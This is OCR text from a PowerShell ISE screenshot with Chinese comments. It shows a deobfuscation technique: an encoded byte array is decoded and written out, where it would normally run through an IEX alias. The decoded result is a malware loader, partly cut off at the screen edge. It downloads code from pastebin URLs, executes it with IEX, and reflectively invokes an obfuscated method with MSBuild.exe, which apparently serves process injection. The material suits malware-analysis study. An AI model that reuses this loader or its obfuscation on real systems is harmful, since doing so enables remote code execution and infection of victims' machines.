 Administrator: Windows PowerShell ISE
File Edit View Debug Help
Untitled1.ps1*
1 $345678fghjk45678ghj=@(100,111,32,123,36,112,105,110,103,32,61,32,116,101,115,116,45,99,111,110,110,101,99,116
2
3 #替换DEX为IEX
4 $ron='DEX'.replace('D','I');
5
6 #设置别名 sal = set Alias ; g = IEX
7 sal g $ron;
8
9 #将上面定义的数组转换成字符串，并执行
10 #[System.Text.Encoding]::ASCII.GetString($345678fghjk45678ghj)|g
11
12 #这里将IEX替换为write-host并输出重定向到3.1.1.txt中
13 [System.Text.Encoding]::ASCII.GetString($345678fghjk45678ghj)|write-host > 3.txt
#将上面定义的数组转换成字符串，并执行
#[System.Text.Encoding]::ASCII.GetString($345678fghjk45678ghj)|g
#这里将IEX替换为write-host并输出重定向到3.1.1.txt中
[System.Text.Encoding]::ASCII.GetString($345678fghjk45678ghj)|write-host >> 3.txt
do {$ping = test-connection -comp google.com -count 1 -Quiet} until ($ping);[void] [System.Reflection.Assembly]::
ithPartialName('Microsoft.VisualBasic');$fj=[Microsoft.VisualBasic.Interaction]::CallByname((New-Object Net.WebCl
,'DownloadString',[Microsoft.VisualBasic.CallType]::Method,'https://pastebin.com/raw/wMG90xwi')|IEX;[Byte[]]$f=[M
oft.VisualBasic.Interaction]::CallByname((New-Object Net.WebClient),'DownloadString',[Microsoft.VisualBasic.CallT
:Method,'https://pastebin.com/raw/W455MkAZ').replace('%$','0x')|IEX;$obj =@('MSBuild.exe',$f);$g22=$a.GetType('TH
63sdfdsdfgr4777cxg04477fsdf810df777');$y=$g22.GetMethod('retrt477fdg145fd4g0wewerwedsa799221dsad4154qwe');$j=[Act
r]::CreateInstance($g22,$null);$y.Invoke($j,$obj)
PowerShell要执
行的指令
PS C:\Users\john>
>
Completed
Ln 13 Col 75
12